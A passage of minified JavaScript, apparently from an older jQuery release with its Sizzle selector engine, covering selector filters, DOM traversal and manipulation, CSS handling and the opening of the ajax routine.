t=e.getAttribute("type"),n=e.type;return"input"===e.nodeName.toLowerCase()&&"text"===n&&(t===n||null===t)},radio:function(e){return"input"===e.nodeName.toLowerCase()&&"radio"===e.type},checkbox:function(e){return"input"===e.nodeName.toLowerCase()&&"checkbox"===e.type},file:function(e){return"input"===e.nodeName.toLowerCase()&&"file"===e.type},password:function(e){return"input"===e.nodeName.toLowerCase()&&"password"===e.type},submit:function(e){var t=e.nodeName.toLowerCase();return("input"===t||"button"===t)&&"submit"===e.type},image:function(e){return"input"===e.nodeName.toLowerCase()&&"image"===e.type},reset:function(e){var t=e.nodeName.toLowerCase();return("input"===t||"button"===t)&&"reset"===e.type},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},input:function(e){return/input|select|textarea|button/i.test(e.nodeName)},focus:function(e){return e===e.ownerDocument.activeElement}},setFilters:{first:function(e,t){return 0===t},last:function(e,t,n,r){return t===r.length-1},even:function(e,t){return t%2==0},odd:function(e,t){return t%2==1},lt:function(e,t,n){return t<n[3]-0},gt:function(e,t,n){return t>n[3]-0},nth:function(e,t,n){return n[3]-0===t},eq:function(e,t,n){return n[3]-0===t}},filter:{PSEUDO:function(e,t,n,r){var i=t[1],o=x.filters[i];if(o)return o(e,n,t,r);if("contains"===i)return 0<=(e.textContent||e.innerText||p([e])||"").indexOf(t[3]);if("not"===i){for(var a=t[3],s=0,l=a.length;s<l;s++)if(a[s]===e)return!1;return!0}b.error(i)},CHILD:function(e,t){var n,r,i,o,a,s,l=t[1],u=e;switch(l){case"only":case"first":for(;u=u.previousSibling;)if(1===u.nodeType)return!1;if("first"===l)return!0;u=e;case"last":for(;u=u.nextSibling;)if(1===u.nodeType)return!1;return!0;case"nth":if(n=t[2],r=t[3],1===n&&0===r)return!0;if(i=t[0],(o=e.parentNode)&&(o[c]!==i||!e.nodeIndex)){for(a=0,u=o.firstChild;u;u=u.nextSibling)1===u.nodeType&&(u.nodeIndex=++a);o[c]=i}return s=e.nodeIndex-r,0===n?0===s:s%n==0&&0<=s/n}},ID:function(e,t){return 1===e.nodeType&&e.getAttribute("id")===t},TAG:function(e,t){return"*"===t&&1===e.nodeType||!!e.nodeName&&e.nodeName.toLowerCase()===t},CLASS:function(e,t){return-1<(" "+(e.className||e.getAttribute("class"))+" ").indexOf(t)},ATTR:function(e,t){var n=t[1],r=b.attr?b.attr(e,n):x.attrHandle[n]?x.attrHandle[n](e):null!=e[n]?e[n]:e.getAttribute(n),i=r+"",o=t[2],a=t[4];return null==r?"!="===o:!o&&b.attr?null!=r:"="===o?i===a:"*="===o?0<=i.indexOf(a):"~="===o?0<=(" "+i+" ").indexOf(a):a?"!="===o?i!==a:"^="===o?0===i.indexOf(a):"$="===o?i.substr(i.length-a.length)===a:"|="===o&&(i===a||i.substr(0,a.length+1)===a+"-"):i&&!1!==r},POS:function(e,t,n,r){var i=t[2],o=x.setFilters[i];if(o)return o(e,n,t,r)}}},T=x.match.POS,e=function(e,t){return"\\"+(t-0+1)};for(var t in x.match)x.match[t]=new RegExp(x.match[t].source+/(?![^\[]*\])(?![^\(]*\))/.source),x.leftMatch[t]=new RegExp(/(^(?:.|\r|\n)*?)/.source+x.match[t].source.replace(/\\(\d+)/g,e));var r,h,i,m,g,w,N=function(e,t){return e=Array.prototype.slice.call(e,0),t?(t.push.apply(t,e),t):e};try{Array.prototype.slice.call(O.documentElement.childNodes,0)[0].nodeType}catch(e){N=function(e,t){var n=0,r=t||[];if("[object Array]"===v.call(e))Array.prototype.push.apply(r,e);else if("number"==typeof e.length)for(var i=e.length;n<i;n++)r.push(e[n]);else for(;e[n];n++)r.push(e[n]);return r}}O.documentElement.compareDocumentPosition?r=function(e,t){return e===t?(f=!0,0):e.compareDocumentPosition&&t.compareDocumentPosition?4&e.compareDocumentPosition(t)?-1:1:e.compareDocumentPosition?-1:1}:(r=function(e,t){if(e===t)return f=!0,0;if(e.sourceIndex&&t.sourceIndex)return e.sourceIndex-t.sourceIndex;var n,r,i=[],o=[],a=e.parentNode,s=t.parentNode,l=a;if(a===s)return h(e,t);if(!a)return-1;if(!s)return 1;for(;l;)i.unshift(l),l=l.parentNode;for(l=s;l;)o.unshift(l),l=l.parentNode;n=i.length,r=o.length;for(var u=0;u<n&&u<r;u++)if(i[u]!==o[u])return h(i[u],o[u]);return u===n?h(e,o[u],-1):h(i[u],t,1)},h=function(e,t,n){if(e===t)return n;for(var r=e.nextSibling;r;){if(r===t)return-1;r=r.nextSibling}return 1}),m=O.createElement("div"),g="script"+(new Date).getTime(),w=O.documentElement,m.innerHTML="<a name='"+g+"'/>",w.insertBefore(m,w.firstChild),O.getElementById(g)&&(x.find.ID=function(e,t,n){if(void 0!==t.getElementById&&!n){var r=t.getElementById(e[1]);return r?r.id===e[1]||void 0!==r.getAttributeNode&&r.getAttributeNode("id").nodeValue===e[1]?[r]:M:[]}},x.filter.ID=function(e,t){var n=void 0!==e.getAttributeNode&&e.getAttributeNode("id");return 1===e.nodeType&&n&&n.nodeValue===t}),w.removeChild(m),w=m=null,(i=O.createElement("div")).appendChild(O.createComment("")),0<i.getElementsByTagName("*").length&&(x.find.TAG=function(e,t){var n=t.getElementsByTagName(e[1]);if("*"===e[1]){for(var r=[],i=0;n[i];i++)1===n[i].nodeType&&r.push(n[i]);n=r}return n}),i.innerHTML="<a href='#'></a>",i.firstChild&&void 0!==i.firstChild.getAttribute&&"#"!==i.firstChild.getAttribute("href")&&(x.attrHandle.href=function(e){return e.getAttribute("href",2)}),i=null,O.querySelectorAll&&function(){var f=b,e=O.createElement("div");if(e.innerHTML="<p class='TEST'></p>",!e.querySelectorAll||0!==e.querySelectorAll(".TEST").length){for(var t in b=function(e,t,n,r){if(t=t||O,!r&&!b.isXML(t)){var i=/^(\w+$)|^\.([\w\-]+$)|^#([\w\-]+$)/.exec(e);if(i&&(1===t.nodeType||9===t.nodeType)){if(i[1])return N(t.getElementsByTagName(e),n);if(i[2]&&x.find.CLASS&&t.getElementsByClassName)return N(t.getElementsByClassName(i[2]),n)}if(9===t.nodeType){if("body"===e&&t.body)return N([t.body],n);if(i&&i[3]){var o=t.getElementById(i[3]);if(!o||!o.parentNode)return N([],n);if(o.id===i[3])return N([o],n)}try{return N(t.querySelectorAll(e),n)}catch(e){}}else if(1===t.nodeType&&"object"!==t.nodeName.toLowerCase()){var a=t,s=t.getAttribute("id"),l=s||"__sizzle__",u=t.parentNode,c=/^\s*[+~]/.test(e);s?l=l.replace(/'/g,"\\$&"):t.setAttribute("id",l),c&&u&&(t=t.parentNode);try{if(!c||u)return N(t.querySelectorAll("[id='"+l+"'] "+e),n)}catch(e){}finally{s||a.removeAttribute("id")}}}return f(e,t,n,r)},f)b[t]=f[t];e=null}}(),function(){var e=O.documentElement,r=e.matchesSelector||e.mozMatchesSelector||e.webkitMatchesSelector||e.msMatchesSelector;if(r){var i=!r.call(O.createElement("div"),"div"),o=!1;try{r.call(O.documentElement,"[test!='']:sizzle")}catch(e){o=!0}b.matchesSelector=function(e,t){if(t=t.replace(/\=\s*([^'"\]]*)\s*\]/g,"='$1']"),!b.isXML(e))try{if(o||!x.match.PSEUDO.test(t)&&!/!=/.test(t)){var n=r.call(e,t);if(n||!i||e.document&&11!==e.document.nodeType)return n}}catch(e){}return 0<b(t,null,null,[e]).length}}}(),function(){var e=O.createElement("div");if(e.innerHTML="<div class='test e'></div><div class='test'></div>",e.getElementsByClassName&&0!==e.getElementsByClassName("e").length){if(e.lastChild.className="e",1===e.getElementsByClassName("e").length)return;x.order.splice(1,0,"CLASS"),x.find.CLASS=function(e,t,n){if(void 0!==t.getElementsByClassName&&!n)return t.getElementsByClassName(e[1])},e=null}}(),O.documentElement.contains?b.contains=function(e,t){return e!==t&&(!e.contains||e.contains(t))}:O.documentElement.compareDocumentPosition?b.contains=function(e,t){return!!(16&e.compareDocumentPosition(t))}:b.contains=function(){return!1},b.isXML=function(e){var t=(e?e.ownerDocument||e:0).documentElement;return!!t&&"HTML"!==t.nodeName};var C=function(e,t,n){for(var r,i=[],o="",a=t.nodeType?[t]:t;r=x.match.PSEUDO.exec(e);)o+=r[0],e=e.replace(x.match.PSEUDO,"");e=x.relative[e]?e+"*":e;for(var s=0,l=a.length;s<l;s++)b(e,a[s],i,n);return b.filter(o,i)};b.attr=k.attr,b.selectors.attrMap={},k.find=b,k.expr=b.selectors,k.expr[":"]=k.expr.filters,k.unique=b.uniqueSort,k.text=b.getText,k.isXMLDoc=b.isXML,k.contains=b.contains}();var ee=/Until$/,te=/^(?:parents|prevUntil|prevAll)/,ne=/,/,re=/^.[^:#\[\.,]*$/,ie=Array.prototype.slice,oe=k.expr.match.POS,ae={children:!0,contents:!0,next:!0,prev:!0};k.fn.extend({find:function(e){var t,n,r=this;if("string"!=typeof e)return k(e).filter(function(){for(t=0,n=r.length;t<n;t++)if(k.contains(r[t],this))return!0});var i,o,a,s=this.pushStack("","find",e);for(t=0,n=this.length;t<n;t++)if(i=s.length,k.find(e,this[t],s),0<t)for(o=i;o<s.length;o++)for(a=0;a<i;a++)if(s[a]===s[o]){s.splice(o--,1);break}return s},has:function(e){var n=k(e);return this.filter(function(){for(var e=0,t=n.length;e<t;e++)if(k.contains(this,n[e]))return!0})},not:function(e){return this.pushStack(m(this,e,!1),"not",e)},filter:function(e){return this.pushStack(m(this,e,!0),"filter",e)},is:function(e){return!!e&&("string"==typeof e?oe.test(e)?0<=k(e,this.context).index(this[0]):0<k.filter(e,this).length:0<this.filter(e).length)},closest:function(e,t){var n,r,i=[],o=this[0];if(k.isArray(e)){for(var a=1;o&&o.ownerDocument&&o!==t;){for(n=0;n<e.length;n++)k(o).is(e[n])&&i.push({selector:e[n],elem:o,level:a});o=o.parentNode,a++}return i}var s=oe.test(e)||"string"!=typeof e?k(e,t||this.context):0;for(n=0,r=this.length;n<r;n++)for(o=this[n];o;){if(s?-1<s.index(o):k.find.matchesSelector(o,e)){i.push(o);break}if(!(o=o.parentNode)||!o.ownerDocument||o===t||11===o.nodeType)break}return i=1<i.length?k.unique(i):i,this.pushStack(i,"closest",e)},index:function(e){return e?"string"==typeof e?k.inArray(this[0],k(e)):k.inArray(e.jquery?e[0]:e,this):this[0]&&this[0].parentNode?this.prevAll().length:-1},add:function(e,t){var n="string"==typeof e?k(e,t):k.makeArray(e&&e.nodeType?[e]:e),r=k.merge(this.get(),n);return this.pushStack(g(n[0])||g(r[0])?r:k.unique(r))},andSelf:function(){return this.add(this.prevObject)}}),k.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return k.dir(e,"parentNode")},parentsUntil:function(e,t,n){return k.dir(e,"parentNode",n)},next:function(e){return k.nth(e,2,"nextSibling")},prev:function(e){return k.nth(e,2,"previousSibling")},nextAll:function(e){return k.dir(e,"nextSibling")},prevAll:function(e){return k.dir(e,"previousSibling")},nextUntil:function(e,t,n){return k.dir(e,"nextSibling",n)},prevUntil:function(e,t,n){return k.dir(e,"previousSibling",n)},siblings:function(e){return k.sibling(e.parentNode.firstChild,e)},children:function(e){return k.sibling(e.firstChild)},contents:function(e){return k.nodeName(e,"iframe")?e.contentDocument||e.contentWindow.document:k.makeArray(e.childNodes)}},function(r,i){k.fn[r]=function(e,t){var n=k.map(this,i,e);return ee.test(r)||(t=e),t&&"string"==typeof t&&(n=k.filter(t,n)),n=1<this.length&&!ae[r]?k.unique(n):n,(1<this.length||ne.test(t))&&te.test(r)&&(n=n.reverse()),this.pushStack(n,r,ie.call(arguments).join(","))}}),k.extend({filter:function(e,t,n){return n&&(e=":not("+e+")"),1===t.length?k.find.matchesSelector(t[0],e)?[t[0]]:[]:k.find.matches(e,t)},dir:function(e,t,n){for(var r=[],i=e[t];i&&9!==i.nodeType&&(n===M||1!==i.nodeType||!k(i).is(n));)1===i.nodeType&&r.push(i),i=i[t];return r},nth:function(e,t,n,r){t=t||1;for(var i=0;e&&(1!==e.nodeType||++i!==t);e=e[n]);return e},sibling:function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n}});var se="abbr|article|aside|audio|canvas|datalist|details|figcaption|figure|footer|header|hgroup|mark|meter|nav|output|progress|section|summary|time|video",le=/ jQuery\d+="(?:\d+|null)"/g,ue=/^\s+/,ce=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,fe=/<([\w:]+)/,de=/<tbody/i,pe=/<|&#?\w+;/,he=/<(?:script|style)/i,me=/<(?:script|object|embed|option|style)/i,ge=new RegExp("<(?:"+se+")","i"),ye=/checked\s*(?:[^=]|=\s*.checked.)/i,ve=/\/(java|ecma)script/i,be=/^\s*<!(?:\[CDATA\[|\-\-)/,xe={option:[1,"<select multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],thead:[1,"<table>","</table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],area:[1,"<map>","</map>"],_default:[0,"",""]},Te=v(O);xe.optgroup=xe.option,xe.tbody=xe.tfoot=xe.colgroup=xe.caption=xe.thead,xe.th=xe.td,k.support.htmlSerialize||(xe._default=[1,"div<div>","</div>"]),k.fn.extend({text:function(n){return k.isFunction(n)?this.each(function(e){var t=k(this);t.text(n.call(this,e,t.text()))}):"object"!=typeof n&&n!==M?this.empty().append((this[0]&&this[0].ownerDocument||O).createTextNode(n)):k.text(this)},wrapAll:function(t){if(k.isFunction(t))return this.each(function(e){k(this).wrapAll(t.call(this,e))});if(this[0]){var e=k(t,this[0].ownerDocument).eq(0).clone(!0);this[0].parentNode&&e.insertBefore(this[0]),e.map(function(){for(var e=this;e.firstChild&&1===e.firstChild.nodeType;)e=e.firstChild;return e}).append(this)}return this},wrapInner:function(n){return k.isFunction(n)?this.each(function(e){k(this).wrapInner(n.call(this,e))}):this.each(function(){var e=k(this),t=e.contents();t.length?t.wrapAll(n):e.append(n)})},wrap:function(t){var n=k.isFunction(t);return this.each(function(e){k(this).wrapAll(n?t.call(this,e):t)})},unwrap:function(){return this.parent().each(function(){k.nodeName(this,"body")||k(this).replaceWith(this.childNodes)}).end()},append:function(){return this.domManip(arguments,!0,function(e){1===this.nodeType&&this.appendChild(e)})},prepend:function(){return this.domManip(arguments,!0,function(e){1===this.nodeType&&this.insertBefore(e,this.firstChild)})},before:function(){if(this[0]&&this[0].parentNode)return this.domManip(arguments,!1,function(e){this.parentNode.insertBefore(e,this)});if(arguments.length){var e=k.clean(arguments);return e.push.apply(e,this.toArray()),this.pushStack(e,"before",arguments)}},after:function(){if(this[0]&&this[0].parentNode)return this.domManip(arguments,!1,function(e){this.parentNode.insertBefore(e,this.nextSibling)});if(arguments.length){var e=this.pushStack(this,"after",arguments);return e.push.apply(e,k.clean(arguments)),e}},remove:function(e,t){for(var n,r=0;null!=(n=this[r]);r++)e&&!k.filter(e,[n]).length||(!t&&1===n.nodeType&&(k.cleanData(n.getElementsByTagName("*")),k.cleanData([n])),n.parentNode&&n.parentNode.removeChild(n));return this},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)for(1===e.nodeType&&k.cleanData(e.getElementsByTagName("*"));e.firstChild;)e.removeChild(e.firstChild);return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return k.clone(this,e,t)})},html:function(n){if(n===M)return this[0]&&1===this[0].nodeType?this[0].innerHTML.replace(le,""):null;if("string"!=typeof n||he.test(n)||!k.support.leadingWhitespace&&ue.test(n)||xe[(fe.exec(n)||["",""])[1].toLowerCase()])k.isFunction(n)?this.each(function(e){var t=k(this);t.html(n.call(this,e,t.html()))}):this.empty().append(n);else{n=n.replace(ce,"<$1></$2>");try{for(var e=0,t=this.length;e<t;e++)1===this[e].nodeType&&(k.cleanData(this[e].getElementsByTagName("*")),this[e].innerHTML=n)}catch(e){this.empty().append(n)}}return this},replaceWith:function(r){return this[0]&&this[0].parentNode?k.isFunction(r)?this.each(function(e){var t=k(this),n=t.html();t.replaceWith(r.call(this,e,n))}):("string"!=typeof r&&(r=k(r).detach()),this.each(function(){var e=this.nextSibling,t=this.parentNode;k(this).remove(),e?k(e).before(r):k(t).append(r)})):this.length?this.pushStack(k(k.isFunction(r)?r():r),"replaceWith",r):this},detach:function(e){return this.remove(e,!0)},domManip:function(n,r,i){var e,t,o,a,s,l=n[0],u=[];if(!k.support.checkClone&&3===arguments.length&&"string"==typeof l&&ye.test(l))return this.each(function(){k(this).domManip(n,r,i,!0)});if(k.isFunction(l))return this.each(function(e){var t=k(this);n[0]=l.call(this,e,r?t.html():M),t.domManip(n,r,i)});if(this[0]){if(a=l&&l.parentNode,t=1===(o=(e=k.support.parentNode&&a&&11===a.nodeType&&a.childNodes.length===this.length?{fragment:a}:k.buildFragment(n,this,u)).fragment).childNodes.length?o=o.firstChild:o.firstChild){r=r&&k.nodeName(t,"tr");for(var c=0,f=this.length,d=f-1;c<f;c++)i.call(r?(s=this[c],k.nodeName(s,"table")?s.getElementsByTagName("tbody")[0]||s.appendChild(s.ownerDocument.createElement("tbody")):s):this[c],e.cacheable||1<f&&c<d?k.clone(o,!0,!0):o)}u.length&&k.each(u,p)}return this}}),k.buildFragment=function(e,t,n){var r,i,o,a,s=e[0];return t&&t[0]&&(a=t[0].ownerDocument||t[0]),a.createDocumentFragment||(a=O),1===e.length&&"string"==typeof s&&s.length<512&&a===O&&"<"===s.charAt(0)&&!me.test(s)&&(k.support.checkClone||!ye.test(s))&&(k.support.html5Clone||!ge.test(s))&&(i=!0,(o=k.fragments[s])&&1!==o&&(r=o)),r||(r=a.createDocumentFragment(),k.clean(e,a,r,n)),i&&(k.fragments[s]=o?r:1),{fragment:r,cacheable:i}},k.fragments={},k.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(s,l){k.fn[s]=function(e){var t=[],n=k(e),r=1===this.length&&this[0].parentNode;if(r&&11===r.nodeType&&1===r.childNodes.length&&1===n.length)return n[l](this[0]),this;for(var i=0,o=n.length;i<o;i++){var a=(0<i?this.clone(!0):this).get();k(n[i])[l](a),t=t.concat(a)}return this.pushStack(t,s,n.selector)}}),k.extend({clone:function(e,t,n){var r,i,o,a,s,l=k.support.html5Clone||!ge.test("<"+e.nodeName)?e.cloneNode(!0):(a=e,s=O.createElement("div"),Te.appendChild(s),s.innerHTML=a.outerHTML,s.firstChild);if(!(k.support.noCloneEvent&&k.support.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||k.isXMLDoc(e)))for(c(e,l),r=u(e),i=u(l),o=0;r[o];++o)i[o]&&c(r[o],i[o]);if(t&&(d(e,l),n))for(r=u(e),i=u(l),o=0;r[o];++o)d(r[o],i[o]);return r=i=null,l},clean:function(e,t,n,r){var i;void 0===(t=t||O).createElement&&(t=t.ownerDocument||t[0]&&t[0].ownerDocument||O);for(var o,a,s=[],l=0;null!=(a=e[l]);l++)if("number"==typeof a&&(a+=""),a){if("string"==typeof a)if(pe.test(a)){a=a.replace(ce,"<$1></$2>");var u=(fe.exec(a)||["",""])[1].toLowerCase(),c=xe[u]||xe._default,f=c[0],d=t.createElement("div");for(t===O?Te.appendChild(d):v(t).appendChild(d),d.innerHTML=c[1]+a+c[2];f--;)d=d.lastChild;if(!k.support.tbody){var p=de.test(a),h="table"!==u||p?"<table>"!==c[1]||p?[]:d.childNodes:d.firstChild&&d.firstChild.childNodes;for(o=h.length-1;0<=o;--o)k.nodeName(h[o],"tbody")&&!h[o].childNodes.length&&h[o].parentNode.removeChild(h[o])}!k.support.leadingWhitespace&&ue.test(a)&&d.insertBefore(t.createTextNode(ue.exec(a)[0]),d.firstChild),a=d.childNodes}else a=t.createTextNode(a);var m;if(!k.support.appendChecked)if(a[0]&&"number"==typeof(m=a.length))for(o=0;o<m;o++)y(a[o]);else y(a);a.nodeType?s.push(a):s=k.merge(s,a)}if(n)for(i=function(e){return!e.type||ve.test(e.type)},l=0;s[l];l++)if(!r||!k.nodeName(s[l],"script")||s[l].type&&"text/javascript"!==s[l].type.toLowerCase()){if(1===s[l].nodeType){var g=k.grep(s[l].getElementsByTagName("script"),i);s.splice.apply(s,[l+1,0].concat(g))}n.appendChild(s[l])}else r.push(s[l].parentNode?s[l].parentNode.removeChild(s[l]):s[l]);return s},cleanData:function(e){for(var t,n,r,i=k.cache,o=k.event.special,a=k.support.deleteExpando,s=0;null!=(r=e[s]);s++)if((!r.nodeName||!k.noData[r.nodeName.toLowerCase()])&&(n=r[k.expando])){if((t=i[n])&&t.events){for(var l in t.events)o[l]?k.event.remove(r,l):k.removeEvent(r,l,t.handle);t.handle&&(t.handle.elem=null)}a?delete r[k.expando]:r.removeAttribute&&r.removeAttribute(k.expando),delete i[n]}}});var we,Ne,Ce,Ee=/alpha\([^)]*\)/i,ke=/opacity=([^)]*)/,Se=/([A-Z]|^ms)/g,Ae=/^-?\d+(?:px)?$/i,Le=/^-?\d/,je=/^([\-+])=([\-+.\de]+)/,Fe={position:"absolute",visibility:"hidden",display:"block"},De=["Left","Right"],Me=["Top","Bottom"];k.fn.css=function(e,t){return 2===arguments.length&&t===M?this:k.access(this,e,t,!0,function(e,t,n){return n!==M?k.style(e,t,n):k.css(e,t)})},k.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=we(e,"opacity","opacity");return""===n?"1":n}return e.style.opacity}}},cssNumber:{fillOpacity:!0,fontWeight:!0,lineHeight:!0,opacity:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{float:k.support.cssFloat?"cssFloat":"styleFloat"},style:function(e,t,n,r){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var i,o,a=k.camelCase(t),s=e.style,l=k.cssHooks[a];if(t=k.cssProps[a]||a,n===M)return l&&"get"in l&&(i=l.get(e,!1,r))!==M?i:s[t];if("string"===(o=typeof n)&&(i=je.exec(n))&&(n=+(i[1]+1)*+i[2]+parseFloat(k.css(e,t)),o="number"),null==n||"number"===o&&isNaN(n))return;if("number"===o&&!k.cssNumber[a]&&(n+="px"),!(l&&"set"in l&&(n=l.set(e,n))===M))try{s[t]=n}catch(e){}}},css:function(e,t,n){var r,i;return t=k.camelCase(t),i=k.cssHooks[t],"cssFloat"===(t=k.cssProps[t]||t)&&(t="float"),i&&"get"in i&&(r=i.get(e,!0,n))!==M?r:we?we(e,t):void 0},swap:function(e,t,n){var r={};for(var i in t)r[i]=e.style[i],e.style[i]=t[i];for(i in n.call(e),t)e.style[i]=r[i]}}),k.curCSS=k.css,k.each(["height","width"],function(e,i){k.cssHooks[i]={get:function(e,t,n){var r;if(t)return 0!==e.offsetWidth?a(e,i,n):(k.swap(e,Fe,function(){r=a(e,i,n)}),r)},set:function(e,t){return Ae.test(t)?0<=(t=parseFloat(t))?t+"px":void 0:t}}}),k.support.opacity||(k.cssHooks.opacity={get:function(e,t){return ke.test((t&&e.currentStyle?e.currentStyle.filter:e.style.filter)||"")?parseFloat(RegExp.$1)/100+"":t?"1":""},set:function(e,t){var n=e.style,r=e.currentStyle,i=k.isNumeric(t)?"alpha(opacity="+100*t+")":"",o=r&&r.filter||n.filter||"";(n.zoom=1)<=t&&""===k.trim(o.replace(Ee,""))&&(n.removeAttribute("filter"),r&&!r.filter)||(n.filter=Ee.test(o)?o.replace(Ee,i):o+" "+i)}}),k(function(){k.support.reliableMarginRight||(k.cssHooks.marginRight={get:function(e,t){var n;return k.swap(e,{display:"inline-block"},function(){n=t?we(e,"margin-right","marginRight"):e.style.marginRight}),n}})}),O.defaultView&&O.defaultView.getComputedStyle&&(Ne=function(e,t){var n,r,i;return t=t.replace(Se,"-$1").toLowerCase(),(r=e.ownerDocument.defaultView)&&(i=r.getComputedStyle(e,null))&&(""===(n=i.getPropertyValue(t))&&!k.contains(e.ownerDocument.documentElement,e)&&(n=k.style(e,t))),n}),O.documentElement.currentStyle&&(Ce=function(e,t){var n,r,i,o=e.currentStyle&&e.currentStyle[t],a=e.style;return null===o&&a&&(i=a[t])&&(o=i),!Ae.test(o)&&Le.test(o)&&(n=a.left,(r=e.runtimeStyle&&e.runtimeStyle.left)&&(e.runtimeStyle.left=e.currentStyle.left),a.left="fontSize"===t?"1em":o||0,o=a.pixelLeft+"px",a.left=n,r&&(e.runtimeStyle.left=r)),""===o?"auto":o}),we=Ne||Ce,k.expr&&k.expr.filters&&(k.expr.filters.hidden=function(e){var t=e.offsetWidth,n=e.offsetHeight;return 0===t&&0===n||!k.support.reliableHiddenOffsets&&"none"===(e.style&&e.style.display||k.css(e,"display"))},k.expr.filters.visible=function(e){return!k.expr.filters.hidden(e)});var Oe,_e,He=/%20/g,Be=/\[\]$/,Pe=/\r?\n/g,qe=/#.*$/,We=/^(.*?):[ \t]*([^\r\n]*)\r?$/gm,Ie=/^(?:color|date|datetime|datetime-local|email|hidden|month|number|password|range|search|tel|text|time|url|week)$/i,$e=/^(?:GET|HEAD)$/,Re=/^\/\//,Xe=/\?/,ze=/<script\b[^<]*(?:(?!<\/script>)<[^<]*)*<\/script>/gi,Ve=/^(?:select|textarea)/i,Ue=/\s+/,Ge=/([?&])_=[^&]*/,Je=/^([\w\+\.\-]+:)(?:\/\/([^\/?#:]*)(?::(\d+))?)?/,Ye=k.fn.load,Qe={},Ke={},Ze=["*/"]+["*"];try{Oe=E.href}catch(e){(Oe=O.createElement("a")).href="",Oe=Oe.href}_e=Je.exec(Oe.toLowerCase())||[],k.fn.extend({load:function(e,t,r){if("string"!=typeof e&&Ye)return Ye.apply(this,arguments);if(!this.length)return this;var n=e.indexOf(" ");if(0<=n){var i=e.slice(n,e.length);e=e.slice(0,n)}var o="GET";t&&(k.isFunction(t)?(r=t,t=M):"object"==typeof t&&(t=k.param(t,k.ajaxSettings.traditional),o="POST"));var a=this;return k.ajax({url:e,type:o,dataType:"html",data:t,complete:function(e,t,n){n=e.responseText,e.isResolved()&&(e.done(function(e){n=e}),a.html(i?k("<div>").append(n.replace(ze,"")).find(i):n)),r&&a.each(r,[n,t,e])}}),this},serialize:function(){return k.param(this.serializeArray())},serializeArray:function(){return this.map(function(){return this.elements?k.makeArray(this.elements):this}).filter(function(){return this.name&&!this.disabled&&(this.checked||Ve.test(this.nodeName)||Ie.test(this.type))}).map(function(e,n){var t=k(this).val();return null==t?null:k.isArray(t)?k.map(t,function(e,t){return{name:n.name,value:e.replace(Pe,"\r\n")}}):{name:n.name,value:t.replace(Pe,"\r\n")}}).get()}}),k.each("ajaxStart ajaxStop ajaxComplete ajaxError ajaxSuccess ajaxSend".split(" "),function(e,t){k.fn[t]=function(e){return this.on(t,e)}}),k.each(["get","post"],function(e,i){k[i]=function(e,t,n,r){return k.isFunction(t)&&(r=r||n,n=t,t=M),k.ajax({type:i,url:e,data:t,success:n,dataType:r})}}),k.extend({getScript:function(e,t){return k.get(e,M,t,"script")},getJSON:function(e,t,n){return k.get(e,t,n,"json")},ajaxSetup:function(e,t){return t?n(e,k.ajaxSettings):(t=e,e=k.ajaxSettings),n(e,t),e},ajaxSettings:{url:Oe,isLocal:/^(?:about|app|app\-storage|.+\-extension|file|res|widget):$/.test(_e[1]),global:!0,type:"GET",contentType:"application/x-www-form-urlencoded",processData:!0,async:!0,accepts:{xml:"application/xml, text/xml",html:"text/html",text:"text/plain",json:"application/json, text/javascript","*":Ze},contents:{xml:/xml/,html:/html/,json:/json/},responseFields:{xml:"responseXML",text:"responseText"},converters:{"* text":D.String,"text html":!0,"text json":k.parseJSON,"text xml":k.parseXML},flatOptions:{context:!0,url:!0}},ajaxPrefilter:r(Qe),ajaxTransport:r(Ke),ajax:function(e,t){function n(e,t,n,r){if(2!==w){w=2,h&&clearTimeout(h),p=M,d=r||"",N.readyState=0<e?4:0;var i,o,a,s,l,u=t,c=n?function(e,t,n){var r,i,o,a,s=e.contents,l=e.dataTypes,u=e.responseFields;for(i in u)i in n&&(t[u[i]]=n[i]);for(;"*"===l[0];)l.shift(),r===M&&(r=e.mimeType||t.getResponseHeader("content-type"));if(r)for(i in s)if(s[i]&&s[i].test(r)){l.unshift(i);break}if(l[0]in n)o=l[0];else{for(i in n){if(!l[0]||e.converters[i+" "+l[0]]){o=i;break}a||(a=i)}o=o||a}if(o)return o!==l[0]&&l.unshift(o),n[o]}(g,N,n):M;if(200<=e&&e<300||304===e)if(g.ifModified&&((s=N.getResponseHeader("Last-Modified"))&&(k.lastModified[f]=s),(l=N.getResponseHeader("Etag"))&&(k.etag[f]=l)),304===e)u="notmodified",i=!0;else try{o=function(e,t){e.dataFilter&&(t=e.dataFilter(t,e.dataType));var n,r,i,o,a,s,l,u,c=e.dataTypes,f={},d=c.length,p=c[0];for(n=1;n<d;n++){if(1===n)for(r in e.converters)"string"==typeof r&&(f[r.toLowerCase()]=e.converters[r]);if(o=p,"*"===(p=c[n]))p=o;else if("*"!==o&&o!==p){if(!(s=f[a=o+" "+p]||f["* "+p]))for(l in u=M,f)if(((i=l.split(" "))[0]===o||"*"===i[0])&&(u=f[i[1]+" "+p])){!0===(l=f[l])?s=u:!0===u&&(s=l);break}!s&&!u&&k.error("No conversion from "+a.replace(" "," to ")),!0!==s&&(t=s?s(t):u(l(t)))}}return t}(g,c),u="success",i=!0}catch(e){u="parsererror",a=e}else(a=u)&&!e||(u="error",e<0&&(e=0));N.status=e,N.statusText=""+(t||u),i?b.resolveWith(y,[o,u,N]):b.rejectWith(y,[N,u,a]),N.statusCode(T),T=M,m&&v.trigger("ajax"+(i?"Success":"Error"),[N,g,i?o:a]),x.fireWith(y,[N,u]),m&&(v.trigger("ajaxComplete",[N,g]),--k.active||k.event.trigger("ajaxStop"))}}"object"==typeof e&&(t=e,e=M),t=t||{};var 